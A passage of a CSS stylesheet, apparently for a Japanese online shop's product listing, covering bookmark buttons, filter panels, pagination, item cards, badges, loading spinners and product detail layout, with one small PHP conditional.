margin-left: 0;
}
}
.bookmark-perpage {
margin-left: auto;
display: inline-flex;
align-items: center;
gap: 6px;
font-size: 12px;
color: #374151;
}
.bookmark-perpage select {
border: 1px solid #cbd5e1;
border-radius: 6px;
padding: 4px 8px;
font-size: 12px;
background: #fff;
}
.itemlist-perpage {
display: flex;
flex-wrap: wrap;
gap: 8px;
align-items: center;
font-size: 12px;
color: #374151;
}
.itemlist-perpage__btn {
border: 1px solid #cbd5f5;
background: #fff;
padding: 4px 10px;
border-radius: 12px;
cursor: pointer;
font-size: 12px;
transition: background .2s, color .2s, border-color .2s;
}
.itemlist-perpage__btn.is-active {
background: #111827;
color: #fff;
border-color: #111827;
}
.itemlist-perpage__btn:hover {
background: #f3f4f6;
}
.bookmark-bulk-remove {
border: 1px solid #cbd5e1;
background: #fff;
padding: 6px 12px;
border-radius: 8px;
font-size: 12px;
cursor: pointer;
}
.bookmark-bulk-remove:hover {
background: #f1f5f9;
}
.bookmark-select-row {
text-align: right;
padding-bottom: 6px;
font-size: 12px;
color: #4b5563;
}
.bookmark-card__select {
display: flex;
justify-content: flex-end;
padding: 8px 10px 0;
font-size: 12px;
color: #4b5563;
}
.bookmark-card__select input {
margin-right: 6px;
}
.bookmark-remove-btn {
border: 1px solid #cbd5e1;
background: #fff;
color: #111827;
padding: 8px 12px;
border-radius: 8px;
font-size: 12px;
cursor: pointer;
}
.bookmark-remove-btn:hover {
background: #f8fafc;
}
.bookmark-count {
display: inline-flex;
align-items: center;
justify-content: center;
padding: 4px 10px;
border-radius: 999px;
background: #c44b4b;
color: #fff;
font-size: 12px;
font-weight: 600;
letter-spacing: .02em;
}
.bookmark-confirm {
position: fixed;
inset: 0;
display: none;
align-items: center;
justify-content: center;
z-index: 9999;
}
.bookmark-confirm.is-open {
display: flex;
}
.bookmark-confirm__backdrop {
position: absolute;
inset: 0;
background: rgba(0, 0, 0, 0.5);
}
.bookmark-confirm__dialog {
position: relative;
background: #fff;
padding: 20px 22px;
border-radius: 10px;
box-shadow: 0 12px 30px rgba(0, 0, 0, 0.2);
z-index: 1;
width: min(90vw, 360px);
}
.bookmark-confirm__message {
margin: 0 0 16px;
font-size: 14px;
color: #111827;
line-height: 1.5;
}
.bookmark-confirm__actions {
display: flex;
justify-content: flex-end;
gap: 10px;
}
.bookmark-confirm__ok {
background: #111827;
color: #fff;
border: 1px solid #111827;
padding: 6px 12px;
border-radius: 8px;
font-size: 12px;
cursor: pointer;
}
.bookmark-confirm__cancel {
background: #fff;
color: #111827;
border: 1px solid #cbd5e1;
padding: 6px 12px;
border-radius: 8px;
font-size: 12px;
cursor: pointer;
}
.bookmark-confirm__cancel:hover {
background: #f8fafc;
}
.bookmark-page #content,
.bookmark-page #index {
width: 100%;
max-width: none;
margin: 0 auto;
}
.bookmark-page#contents {
width: 100%;
max-width: none;
min-width: 0;
margin: 0;
padding: 0;
box-sizing: border-box;
overflow-x: hidden;
}
.bookmark-page #content,
.bookmark-page #index {
padding-left: 16px;
padding-right: 16px;
box-sizing: border-box;
}
.bookmark-page#contents #content,
.bookmark-page#contents #index,
.bookmark-page#contents table,
.bookmark-page#contents img {
max-width: 100%;
}
.bookmark-page #content > table,
.bookmark-page #index > table,
.bookmark-page #content table[width="1000"],
.bookmark-page #index table[width="1000"] {
width: 100% !important;
max-width: none;
margin: 0 auto;
}
#item_main {
display: grid;
grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
gap: 24px 20px;
align-items: stretch;
width: 100%;
}
#item_main .item_contents {
height: 100%;
}
@media (min-width: 1400px) {
#item_main {
grid-template-columns: repeat(5, minmax(0, 1fr));
}
}
@media (max-width: 1180px) {
#item_main {
grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
}
}
@media (max-width: 920px) {
#item_main {
grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
}
}
.page_menu { margin: 16px 0; }

/* Mobile-specific layout */
.filter-trigger {
padding: 12px 16px;
text-align: center;
background: #fff;
border-bottom: 1px solid #e5e5e5;
}
.itemlist-search-form--mobile {
display: flex;
flex-direction: column;
gap: 12px;
padding: 0 16px 8px;
}
.itemlist-primary-filter {
display: flex;
flex-direction: column;
gap: 12px;
}
.itemlist-primary-filter .filter-block {
display: flex;
flex-direction: column;
gap: 6px;
}
.itemlist-primary-filter label {
font-size: 14px;
font-weight: 600;
color: #333;
}
.itemlist-primary-filter .sub-label {
font-size: 12px;
font-weight: 400;
color: #666;
}
.itemlist-primary-filter input[type="text"],
.itemlist-primary-filter select {
width: 100%;
font-size: 15px;
padding: 10px 12px;
min-height: 48px;
line-height: 1.4;
border: 1px solid #ccc;
border-radius: 4px;
background: #fff;
box-sizing: border-box;
}
.itemlist-primary-actions {
display: flex;
gap: 10px;
}
.itemlist-primary-actions .itemlist-search-submit,
.itemlist-primary-actions .itemlist-search-reset {
flex: 1;
text-align: center;
padding: 12px;
border-radius: 4px;
font-size: 15px;
border: none;
}
.itemlist-primary-actions .itemlist-search-submit {
background: #2d2d2d;
color: #fff;
}
.itemlist-primary-actions .itemlist-search-reset {
border: 1px solid #999;
color: #444;
text-decoration: none;
background: #fff;
display: inline-flex;
align-items: center;
justify-content: center;
}
.itemlist-banner--top {
margin: 24px auto;
width: 100%;
}
.itemlist-banner--top img {
width: 100%;
height: auto;
display: block;
}
.banner {
line-height: 0;
font-size: 0;
}
.banner p {
margin: 0;
}
.banner img {
display: block;
max-width: 100%;
height: auto;
}
.size-range-control {
display: flex;
flex-direction: column;
gap: 6px;
margin-top: 6px;
}
.size-range-control input[type="range"] {
width: 100%;
}
.size-range-value {
font-size: 13px;
color: #444;
}
.size-range-scale {
display: flex;
justify-content: space-between;
font-size: 11px;
color: #888;
}
.item_img_wrap {
position: relative;
}
.item-img-badges {
position: absolute;
top: 8px;
left: 8px;
display: flex;
flex-direction: column;
gap: 4px;
z-index: 2;
}
.item-img-badge {
display: inline-flex;
align-items: center;
justify-content: center;
padding: 2px 10px;
border-radius: 4px;
font-size: 11px;
font-weight: 700;
color: #fff;
background: rgba(0,0,0,0.65);
letter-spacing: 0.08em;
}
.item-img-badge--new { background: #ff5b5b; }
.item-img-badge--sale { background: #c12c2c; }
.item-card__badges {
display: flex;
gap: 6px;
margin-bottom: 8px;
flex-wrap: wrap;
}
.item-card__badge {
display: inline-flex;
align-items: center;
justify-content: center;
padding: 2px 10px;
border-radius: 4px;
font-size: 11px;
font-weight: 700;
color: #fff;
letter-spacing: 0.08em;
}
.item-card__badge--new { background: #ff5b5b; }
.item-card__badge--sale { background: #c12c2c; }
.item_img_wrap {
position: relative;
}
.item-img-badges {
position: absolute;
top: 8px;
left: 8px;
display: flex;
flex-direction: column;
gap: 4px;
z-index: 2;
}
.item-img-badge {
display: inline-flex;
align-items: center;
justify-content: center;
padding: 2px 10px;
border-radius: 4px;
font-size: 11px;
font-weight: 700;
color: #fff;
background: rgba(0,0,0,0.65);
letter-spacing: 0.08em;
}
.item-img-badge--new { background: #ff5b5b; }
.item-img-badge--sale { background: #c12c2c; }
.filter-trigger button {
background: #2d2d2d;
color: #fff;
border: none;
border-radius: 4px;
padding: 10px 20px;
font-size: 15px;
display: inline-flex;
align-items: center;
gap: 8px;
}
.filter-badge {
display: inline-flex;
align-items: center;
justify-content: center;
background: #f05454;
color: #fff;
font-size: 12px;
min-width: 20px;
height: 20px;
border-radius: 10px;
padding: 0 6px;
}
.itemlist-filter-panel {
background: #fff;
padding: 12px 0;
}
.itemlist-filter-panel--desktop {
 padding: 0;
 background: transparent;
}
.itemlist-search-form--desktop .itemlist-filter-panel .filter-block {
 margin-bottom: 14px;
}
.itemlist-search-form--desktop .itemlist-filter-panel label {
 display: block;
 font-weight: 600;
 color: #444;
 font-size: 13px;
 margin-bottom: 4px;
}
.itemlist-search-form--desktop .itemlist-filter-panel input[type="text"],
.itemlist-search-form--desktop .itemlist-filter-panel input[type="date"],
.itemlist-search-form--desktop .itemlist-filter-panel select {
 width: 100%;
 padding: 8px 12px;
 border: 1px solid #ccc;
 border-radius: 3px;
 font-size: 13px;
 box-sizing: border-box;
}
.itemlist-filter-panel form {
 display: flex;
 flex-direction: column;
 gap: 12px;
}
.itemlist-filter-panel .filter-block {
 display: flex;
 flex-direction: column;
 gap: 6px;
}
.itemlist-filter-panel label {
font-size: 13px;
color: #444;
font-weight: 600;
}
.itemlist-filter-panel input[type="text"],
.itemlist-filter-panel input[type="date"],
.itemlist-filter-panel select {
width: 100%;
font-size: 15px;
padding: 10px 12px;
min-height: 44px;
line-height: 1.4;
border: 1px solid #ccc;
border-radius: 4px;
box-sizing: border-box;
background: #f8f8f8;
}
.itemlist-filter-panel .filter-inline {
display: flex;
gap: 8px;
align-items: center;
}
.itemlist-filter-panel .filter-inline input {
flex: 1;
}
.itemlist-filter-panel .filter-checks label {
font-weight: 400;
display: flex;
align-items: center;
gap: 6px;
font-size: 14px;
}
.itemlist-filter-panel .filter-actions {
display: flex;
gap: 10px;
}
.itemlist-filter-panel button,
.itemlist-filter-panel .reset-link {
flex: 1;
text-align: center;
padding: 12px;
border-radius: 4px;
font-size: 15px;
border: none;
}
.itemlist-filter-panel button {
background: #2d2d2d;
color: #fff;
}
.itemlist-filter-panel .reset-link {
border: 1px solid #999;
color: #444;
text-decoration: none;
display: inline-block;
background: #fff;
}
.filter-overlay {
position: fixed;
left: 0;
top: 0;
width: 100%;
height: 100%;
background: rgba(0,0,0,0.55);
display: none;
align-items: flex-end;
justify-content: center;
z-index: 9999;
}
.filter-overlay.is-active {
display: flex;
}
.filter-overlay__inner {
width: 100%;
max-height: 90%;
background: #fff;
border-radius: 16px 16px 0 0;
overflow-y: auto;
overflow-x: hidden;
box-shadow: 0 -4px 16px rgba(0,0,0,0.15);
}
.filter-overlay__inner * {
box-sizing: border-box;
}
.filter-overlay__inner input,
.filter-overlay__inner select,
.filter-overlay__inner textarea {
max-width: 100%;
}
.filter-overlay__header {
display: flex;
justify-content: space-between;
align-items: center;
padding: 16px;
border-bottom: 1px solid #eee;
background: #fff;
position: sticky;
top: 0;
z-index: 2;
}
.filter-overlay__body {
padding: 16px;
}
.filter-overlay__body .filter-actions--sticky {
position: sticky;
bottom: 0;
background: #fff;
padding-top: 12px;
margin-top: 16px;
box-shadow: 0 -6px 12px -8px rgba(0,0,0,0.2);
display: flex;
gap: 10px;
}
.filter-overlay__body .filter-actions--sticky button,
.filter-overlay__body .filter-actions--sticky .reset-link {
flex: 1;
}
.filter-overlay__header button {
background: #f2f2f2;
border: none;
font-size: 14px;
color: #444;
display: inline-flex;
align-items: center;
gap: 6px;
padding: 8px 12px;
border-radius: 4px;
}
<? if( $view == "float" ){ ?>
.todetail:before{content:"\f004"}
.todetail {
font-size:12pt;
font:normal normal normal 14px/1 FontAwesome;
text-align:center;
margin-top:0;
cursor:pointer;
}
.todetail a{
background:none;
text-shadow: none;
}
.todetail a:hover{
color:#F9C;
}
.todetail:hover {
color:#F9C;
cursor:pointer;
}
<? } ?>
.todetail {cursor:pointer;}
#item_culm ul {
display: flex;
flex-wrap: wrap;
justify-content: center;
align-items: stretch;
gap: 0;
}
#item_culm ul li {
vertical-align: top;
display: flex;
flex-direction: column;
align-items: center;
box-sizing: border-box;
}
#item_culm ul li > * {
width: 100%;
}
#item_culm ul li.sale:before {
display: none !important;
}
.pagination {
display: flex;
justify-content: center;
align-items: center;
gap: 8px;
padding: 10px 10px;
margin: 10px 0 24px;
list-style: none;
box-sizing: border-box;
}
.pagination li {
list-style: none;
display: inline-flex;
width: auto;
margin: 0;
background: transparent;
border: none;
}
.pagination li a {
text-decoration: none;
display: inline-flex;
align-items: center;
justify-content: center;
}
.pagination li:first-of-type,
.pagination li:last-of-type {
margin: 0;
}
.pagination li.prev a,
.pagination li.next a {
width: 36px;
height: 36px;
border: none;
border-radius: 6px;
background: transparent;
color: #1aa7a1;
font-size: 18px;
margin: 0 6px;
}
.pagination li.prev.disabled a,
.pagination li.next.disabled a {
color: #ccc;
pointer-events: none;
}
.pagination span.movepage,
.pagination span.stay {
display: inline-flex;
align-items: center;
justify-content: center;
min-width: 42px;
min-height: 42px;
border-radius: 6px;
font-size: 14px;
font-weight: 600;
border: 1px solid #1a1a1a;
color: #1a1a1a;
margin: 0 4px;
box-sizing: border-box;
}
.pagination span.stay {
background: #000;
color: #fff;
border-color: #000;
}
.pagination span.movepage {
cursor: pointer;
}

.item-card__name {
display: -webkit-box !important;
width: 100%;
margin: 10px 0 12px;
padding: 0 6px;
font-size: 13px;
font-weight: normal;
color: #333;
line-height: 1.4;
min-height: 2.8em;
max-height: 2.8em;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-align: left !important;
text-overflow: ellipsis;
overflow: hidden;
}
.item-card__price {
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
gap: 4px;
min-height: 80px;
width: 100%;
text-align: center;
line-height: 1.4;
margin: 6px 0 12px;
padding: 0 6px;
box-sizing: border-box;
}
.item-card__price--sale {
gap: 2px;
}
.item-card__price--sale .sale_text {
display: block;
width: 100%;
text-align: center;
}
.item-card__price--sale .sale_text--price {
font-size: 16px;
}
.item-card__price--sale .sale_text--until {
font-size: 12px;
letter-spacing: 0.02em;
}
.item-card__price--sale .sale_text--from {
font-size: 12px;
letter-spacing: 0.02em;
}
.item-card__price--regular {
font-size: 14px;
}
.item-card__actions {
width: 100%;
padding: 0 10px 12px;
display: flex;
flex-direction: column;
gap: 10px;
align-items: center;
box-sizing: border-box;
min-height: 110px;
justify-content: center;
}
.item-card__actions--compact {
min-height: 0;
gap: 8px;
padding-bottom: 8px;
}
.item-card__actions--compact .item-card__cart .btn_cartin {
min-height: 0;
padding: 8px 0;
}
.item-card__cart {
width: 80%;
margin: 0 10%;
}
.item-card__cart .btn_cartin {
display: block;
text-align: center;
padding: 10px 0;
font-size: 0.95em;
border-radius: 4px;
min-height: 44px;
line-height: 1.2;
}
.item-card__cart--placeholder {
min-height: 44px;
}
.bookmark {
width: 80%;
margin: 0 8% 8px;
}
.bookmark .btn_okini {
display: flex;
align-items: center;
justify-content: center;
width: 100%;
min-height: 44px;
min-width: 120px;
padding: 0;
font-size: 0.95em;
border-radius: 4px;
white-space: nowrap;
}
.bookmark .btn_okini_list {
min-width: 120px;
white-space: nowrap;
}
.bookmark--icon .btn_okini_list {
display: flex;
align-items: center;
justify-content: center;
width: 100%;
min-height: 44px;
min-width: 0;
padding: 0;
position: relative;
}
.bookmark--icon {
width: 40px;
margin: 0 0 8px;
flex: 0 0 40px;
}
.bookmark--icon .btn_okini_list {
width: 35px;
height: 35px;
min-width: 0;
min-height: 35px;
border: 1px solid #ccc;
border-radius: 4px;
background: #fff;
box-sizing: border-box;
}
.bookmark--icon .btn_okini_list p {
font-size: 0;
line-height: 1;
margin: 0;
}
.bookmark--icon.bkm_btn p {
background: transparent;
border: 0;
padding: 0;
width: auto;
}
.bookmark--icon.bkm_btn p::before {
margin-right: 0;
font-size: 16px;
}
.bookmark--icon .btn_okini_list:hover::after,
.bookmark--icon .btn_okini_list:focus::after {
content: attr(aria-label);
position: absolute;
bottom: calc(100% + 6px);
left: 50%;
transform: translateX(-50%);
background: rgba(17, 24, 39, 0.95);
color: #fff;
font-size: 12px;
line-height: 1;
padding: 6px 10px;
border-radius: 6px;
white-space: nowrap;
pointer-events: none;
z-index: 5;
}
.bookmark--icon .btn_okini_list:hover::before,
.bookmark--icon .btn_okini_list:focus::before {
content: "";
position: absolute;
bottom: calc(100% + 2px);
left: 50%;
transform: translateX(-50%);
border-width: 4px 4px 0 4px;
border-style: solid;
border-color: rgba(17, 24, 39, 0.95) transparent transparent transparent;
pointer-events: none;
z-index: 5;
}
.bookmark.bkm_btn p::before {
content: "\2661";
font-weight: 400;
color: #ffbbbc;
}
.btn_okini_list.is-registered p::before {
content: "\2665";
font-weight: 600;
}
.bookmark--placeholder {
min-height: 44px;
width: 80%;
margin: 0 10% 8px;
}
.item-card__actions--placeholder {
pointer-events: none;
}
#item_main.itemlist-loading {
		opacity: 0.45;
		pointer-events: none;
		transition: opacity .2s ease;
	}
	.itemlist-status {
		min-height: 1.5em;
		font-size: 13px;
		color: #374151;
		margin: 12px 0;
		display: flex;
		align-items: center;
		justify-content: center;
		gap: 8px;
	}
	#itemlistStatus {
		margin-top: 0;
		justify-content: center;
	}
	.itemlist-perpage {
		display: flex;
		align-items: center;
		justify-content: center;
		gap: 8px;
		flex-wrap: wrap;
		margin: 12px 0;
		font-size: 13px;
		color: #111827;
	}
	.itemlist-perpage__btn {
		border: 1px solid #cbd5f5;
		background: #fff;
		padding: 4px 10px;
		border-radius: 12px;
		cursor: pointer;
		font-size: 13px;
		transition: background .2s, color .2s, border-color .2s;
	}
	.itemlist-perpage__btn.is-active {
		background: #111827;
		color: #fff;
		border-color: #111827;
	}
	.itemlist-perpage__btn:hover {
		background: #e5e7eb;
	}
	.itemlist-perpage__note {
		color: #6b7280;
		font-size: 12px;
	}
	.itemlist-topbar{
		display:flex;
		align-items:center;
		justify-content:center;
		gap:24px;
		flex-wrap:wrap;
		margin:20px 0;
	}
	.itemlist-summary{
		font-size:14px;
		color:#111827;
	}
	#num_count{
		text-align:center;
		margin:12px 0 6px;
		font-size:14px;
		color:#111827;
	}
	.itemlist-pagebar{
		display:flex;
		justify-content:center;
		align-items:center;
		min-height:64px;
		margin:24px 0;
		background:#f9f9f9;
		border-top:1px solid #e5e5e5;
		border-bottom:1px solid #e5e5e5;
	}
	.itemlist-pagebar.is-sticky{
		position:fixed;
		left:0;
		right:0;
		bottom:0;
		margin:0;
		padding:10px 0;
		background:rgba(249,249,249,0.98);
		border-top:1px solid #e5e5e5;
		box-shadow:0 -8px 18px rgba(17,24,39,0.08);
		z-index:1000;
	}
	#itemlistPageBottom{
		width:100%;
	}
	#itemlistPageBottom .page_nav{
		display:flex;
		align-items:center;
		justify-content:center;
		gap:18px;
		flex-wrap:wrap;
	}
	#itemlistPageBottom .page_prev,
	#itemlistPageBottom .page_next{
		flex:0 0 auto;
	}
	#itemlistPageBottom .page_numbers{
		display:flex;
		align-items:center;
		justify-content:center;
		gap:0;
		flex-wrap:wrap;
	}
	#itemlistPageBottom .page_numbers a,
	#itemlistPageBottom .page_numbers span{
		display:inline-block;
		min-width:36px;
		padding:8px 12px;
		margin:0;
		border:1px solid #d7d7d7;
		background:#fff;
		color:#333;
		text-decoration:none;
		font-size:14px;
		line-height:1;
		text-align:center;
	}
	#itemlistPageBottom .page_numbers a + a,
	#itemlistPageBottom .page_numbers a + span,
	#itemlistPageBottom .page_numbers span + a,
	#itemlistPageBottom .page_numbers span + span{
		margin-left:-1px;
	}
	#itemlistPageBottom .page_numbers a:first-child,
	#itemlistPageBottom .page_numbers span:first-child{
		border-top-left-radius:6px;
		border-bottom-left-radius:6px;
	}
	#itemlistPageBottom .page_numbers a:last-child,
	#itemlistPageBottom .page_numbers span:last-child{
		border-top-right-radius:6px;
		border-bottom-right-radius:6px;
	}
	#itemlistPageBottom .page_prev a,
	#itemlistPageBottom .page_next a,
	#itemlistPageBottom .pager-disabled{
		display:inline-block;
		padding:8px 14px;
		border:1px solid #d7d7d7;
		border-radius:6px;
		background:#fff;
		color:#333;
		text-decoration:none;
		font-size:14px;
		line-height:1;
	}
	#itemlistPageBottom .pager-disabled{
		color:#9ca3af;
		background:#f3f4f6;
	}
	#itemlistPageBottom .stay{
		background:#000 !important;
		color:#fff !important;
		border-color:#000 !important;
		font-weight:600;
		display:inline-flex;
		align-items:center;
		justify-content:center;
	}
	#itemlistPageBottom .page_numbers .movepage{
		border:0;
		padding:0;
		background:transparent;
		display:inline;
	}
	.itemlist-status__spinner {
		width: 18px;
		height: 18px;
		border-radius: 50%;
		border: 2px solid rgba(17, 24, 39, 0.2);
		border-top-color: #111827;
		animation: itemlist-spin 0.8s linear infinite;
		opacity: 0;
		transition: opacity .2s ease;
	}
	.itemlist-status__spinner.is-active {
		opacity: 1;
	}
	.itemlist-loading-spinner {
		width: 36px;
		height: 36px;
		border-radius: 50%;
		border: 3px solid rgba(17, 24, 39, 0.25);
		border-top-color: #111827;
		animation: itemlist-spin 0.8s linear infinite;
	}
	.itemlist-loading-overlay{
		position:fixed;
		inset:0;
		background:rgba(255,255,255,0.6);
		display:flex;
		flex-direction: column;
		align-items:center;
		justify-content:center;
		gap: 10px;
		opacity:0;
		pointer-events:none;
		transition:opacity .2s ease;
		z-index:2000;
	}
	.itemlist-loading-overlay.is-active{
		opacity:1;
		pointer-events:auto;
	}
	.itemlist-loading-text {
		font-size: 14px;
		color: #111827;
		letter-spacing: 0.02em;
	}
	.itemlist-preview {
		margin-top: 0;
	}
.itemlist-preview__btn {
		display: inline-block;
		font-size: 12px;
		padding: 4px 10px;
		border-radius: 6px;
		border: 1px solid #1f2937;
		background: #fff;
		color: #1f2937;
		cursor: pointer;
		transition: background .2s, color .2s, border-color .2s;
	}
		.itemlist-preview__btn:hover {
			background: #1f2937;
			color: #fff;
		}
.itemlist-preview__btn--image {
	display: block;
	padding: 0;
	border: 0;
	border-radius: 0;
	background: transparent;
	color: inherit;
}
.itemlist-preview__btn--image:hover {
	background: transparent;
	color: inherit;
}

	.itemlist-preview--overlay {
		position: absolute;
		right: 8px;
		bottom: 8px;
		top: auto;
		z-index: 3;
		margin-top: 0;
	}
	.itemlist-preview--overlay .itemlist-preview__btn {
		display: inline-flex;
		align-items: center;
		gap: 6px;
		padding: 10px 12px;
		border-radius: 14px;
		border: 1px solid rgba(255, 255, 255, 0.35);
		background: rgba(0, 0, 0, 0.6);
		color: #fff;
		backdrop-filter: blur(2px);
	}
	.itemlist-preview--overlay .itemlist-preview__btn:hover {
		background: rgba(0, 0, 0, 0.75);
	}
	.itemlist-preview--inline{
		position:absolute;
		right:8px;
		bottom:8px;
		z-index:3;
	}
	.itemlist-preview--inline .itemlist-preview__btn{
		width:34px;
		height:34px;
		padding:0;
		border-radius:50%;
		border:1px solid rgba(255,255,255,0.6);
		background:rgba(0,0,0,0.55);
		color:#fff;
		display:inline-flex;
		align-items:center;
		justify-content:center;
		line-height:1;
	}
	.itemlist-preview--inline .itemlist-preview__btn i{
		font-size:14px;
		line-height:1;
	}
	.item_img_wrap{
		position:relative;
	}
	.item-card-top{
		display:flex;
		align-items:center;
		justify-content:flex-start;
		gap:8px;
		margin:0 0 2px;
		height:24px;
	}
	.item-card__badges{
		display:flex;
		gap:6px;
		flex-wrap:wrap;
	}
	.item-img-badges{
		position:absolute;
		top:8px;
		left:8px;
		z-index:3;
		display:flex;
		gap:6px;
		flex-wrap:wrap;
	}
	.item-img-badge{
		display:inline-flex;
		align-items:center;
		justify-content:center;
		height:24px;
		padding:0 10px;
		border-radius:4px;
		font-size:11px;
		font-weight:700;
		color:#fff;
		letter-spacing:0.08em;
	}
	.item-card__badge{
		display:inline-flex;
		align-items:center;
		justify-content:center;
		height:24px;
		padding:0 10px;
		border-radius:4px;
		font-size:11px;
		font-weight:700;
		color:#fff;
		letter-spacing:0.08em;
	}
	.item-card__badge--new{ background:#ff5b5b; }
	.item-card__badge--sale{ background:#c12c2c; }
	.item-img-badge--new{ background:#ff5b5b; }
	.item-img-badge--sale{ background:#c12c2c; }
	.soldout-badge{
		position:absolute;
		inset:0;
		display:flex;
		align-items:center;
		justify-content:center;
		font-weight:700;
		font-size:16px;
		letter-spacing:0.08em;
		color:#fff;
		background:rgba(0,0,0,0.55);
		z-index:4;
		pointer-events:none;
	}
	.detail-page{
		max-width:960px;
		margin:0;
		padding:12px 12px 48px;
	}
	.detail-page .preview-left{
		background:#fff;
	}
	.detail-page .item-preview-carousel__main{
		height:320px;
	}
	.detail-page .preview-actions{
		flex-wrap:wrap;
	}
	.detail-page .detail-extra-desc{
		background:#f3f4f6;
		border-radius:8px;
		padding:12px;
		line-height:1.7;
		font-size:14px;
		color:#374151;
	}
	.detail-page .preview-size{
		margin-top:12px;
	}
	.detail-page .preview-size-row{
		display:flex;
		gap:12px;
		align-items:flex-start;
		flex-wrap:wrap;
	}
	.detail-page .preview-size-row .size-images{
		flex:0 0 140px;
		align-self:stretch;
		display:flex;
		align-items:center;
		justify-content:center;
	}
	.detail-page .preview-size-row .size-images img{
		max-width:100%;
		height:auto;
		display:block;
	}
	.detail-page .preview-size-row .preview-size-table{
		flex:1 1 220px;
		min-width:0;
	}
	.detail-page .preview-size-table .size_flex{
		flex-direction:column;
		gap:0;
	}
	.detail-page .preview-size-table .size_flex > li{
		flex:none;
	}
	.detail-page .preview-size table{
		width:100%;
		border-collapse:collapse;
	}
	.detail-page .itemlist-chip{
		background:#eef2f3;
		color:#111827;
		border:1px solid #d1d5db;
		letter-spacing:0.02em;
	}
	.detail-page .size_flex{
		display:flex;
		flex-wrap:wrap;
		gap:12px;
		list-style:none;
		padding:0;
		margin:0;
	}
	.detail-page .size_flex > li{
		flex:1 1 240px;
	}
	.detail-page .size_title_detail{
		font-size:14px;
		font-weight:600;
		margin:0;
		color:#374151;
	}
	.detail-page .size{
		border:1px solid #cbd5e1;
	}
	.detail-page .size th,
	.detail-page .size td{
		border:1px solid #cbd5e1;
		padding:6px 8px;
		font-size:13px;
	}
	.detail-page .size th{
		background:#dce6d8;
		color:#1f2937;
		font-weight:600;
		width:40%;
	}
	.detail-page .doug_size_table00{
		width:100%;
		border-collapse:collapse;
		border:1px solid #cbd5e1;
		font-size:13px;
	}
	.detail-page .doug_size_table00 th,
	.detail-page .doug_size_table00 td{
		border:1px solid #cbd5e1;
		padding:6px 8px;
	}
	.detail-page .doug_size_table00 th{
		background:#dce6d8;
	}
	.itemlist_main .name a{
		color:#333;
		text-decoration:none;
		font-size:14px;
	}
	.itemlist_main .display_list .cart_btn a{
		display:inline-flex;
		align-items:center;
		justify-content:center;
		gap:6px;
		padding:8px 14px;
		border-radius:6px;
		background:#168A5B;
		color:#fff;
		font-weight:600;
		border:0;
		text-decoration:none;
	}
	.itemlist_main .display_list .cart_btn a:hover{
		background:#12724B;
	}
	.itemlist_main .display_list .cart_btn a:active{
		background:#0E5B3C;
	}
	.itemlist_main .display_list .cart_btn a::before{
		content:"\f07a";
		font-family:"Font Awesome 5 Free";
		font-weight:900;
		font-size:13px;
	}
	.itemlist_main .display_list .cart_btn a i{
		display:none;
	}
	.itemlist_main .display_list .cart_btn a i{
		font-size:13px;
	}
	.itemlist_main .display_list .bookmark--icon .btn_okini_list{
		display:flex;
		align-items:center;
		justify-content:center;
		width:36px;
		height:36px;
		border-radius:6px;
		border:2px solid #f2d885;
		color:#f2d885;
		background:transparent;
		box-sizing:border-box;
		text-align:center;
	}
	.itemlist_main .display_list .bookmark--icon .btn_okini_list::before{
		width:16px;
		text-align:center;
	}
	.itemlist_main .display_list .bookmark--icon .btn_okini_list p{
		display:none;
	}
	.itemlist_main .display_list .bookmark--icon .btn_okini_list::before{
		content:"\f005";
		font-family:"Font Awesome 5 Free";
		font-weight:400;
		font-size:16px;
	}
	.itemlist_main .display_list .bookmark--icon .btn_okini_list:hover::after,
	.itemlist_main .display_list .bookmark--icon .btn_okini_list:focus::after,
	.itemlist_main .display_list .bookmark--icon .btn_okini_list:hover::before,
	.itemlist_main .display_list .bookmark--icon .btn_okini_list:focus::before{
		content:"\f005";
		position:static;
		background:transparent;
		border:0;
		padding:0;
		transform:none;
	}
	.itemlist_main .display_list .bookmark--icon .btn_okini_list::after{
		display:none !important;
	}
	.itemlist_main .display_list .bookmark--icon .btn_okini_list.is-registered{
		background:#f2d885;
		color:#fff;
	}
	.itemlist_main .display_list .bookmark--icon .btn_okini_list.is-registered::before{
		font-weight:900;
	}
	.itemlist_main .display_list{
		justify-content:flex-start;
		gap:6px;
	}
	.itemlist_main .display_list .cart_btn{
		flex:0 0 auto;
	}
	.itemlist_main .item_meta{
		text-align:left;
		font-size:13px;
		color:#111827;
		margin-top:4px;
	}
	.itemlist_main .item_meta .sozai_jotai{
		margin-right:6px;
		display:inline-flex;
		align-items:center;
		height:24px;
		padding:0 10px;
		border-radius:4px;
		background:#f3f4f6;
		border:1px solid #e5e7eb;
		font-size:12px;
	}
	.itemlist_main .sold_out{
		display:inline-flex;
		align-items:center;
		justify-content:center;
		padding:8px 14px;
		border-radius:18px;
		background:#9ca3af;
		color:#fff;
		font-weight:600;
	}
			@keyframes itemlist-spin {
				to {
					transform: rotate(360deg);
				}
		}

.detail-page {
	padding-top: 0;
	margin-top: -12px;
	padding-bottom: 48px;
	max-width: 1200px;
}
.detail-page .preview-grid {
	grid-template-columns: 680px 1fr;
	padding-left: 12px;
}
.detail-page .preview-right {
	max-width: none;
	width: 100%;
}
.detail-page .preview-left {
	background: transparent;
	border: 0;
	padding: 0;
	width: 680px;
	max-width: 680px;
}
.detail-page .item-preview-carousel__main {
	height: 560px;
	padding: 8px 0;
	justify-content: flex-start;
}
.detail-page .item-preview-main-img {
	height: 100%;
	width: 100%;
	object-fit: contain;
}
.detail-page .item-preview-carousel__thumbs-wrap,
.detail-page .item-preview-carousel__thumbs {
	max-width: 100% !important;
}
.detail-page .item-preview-carousel__thumbs {
	padding: 6px 0 0 0 !important;
	margin-top: 8px;
	margin-left: 0 !important;
	justify-content: flex-start;
}
.detail-page .detail-media {
	width: 100%;
	max-width: 100%;
}
.detail-page .detail-media .item-preview-carousel__main,
.detail-page .detail-media .item-preview-carousel__thumbs-wrap,
.detail-page .detail-media .item-preview-carousel__thumbs {
	width: 100%;
}
.detail-page .item-preview-carousel__thumbs-wrap::before,
.detail-page .item-preview-carousel__thumbs-wrap::after {
	display: none;
}
.detail-page .item-preview-carousel__thumbs img,
.detail-page .item-preview-carousel__thumbs .itemdetail-thumb {
	width: 72px !important;
	height: 72px !important;
}
.detail-page .item-preview-thumbs-btn {
	align-items: center;
	justify-content: center;
	display: flex;
	width: 30px;
	height: 30px;
	border-radius: 50%;
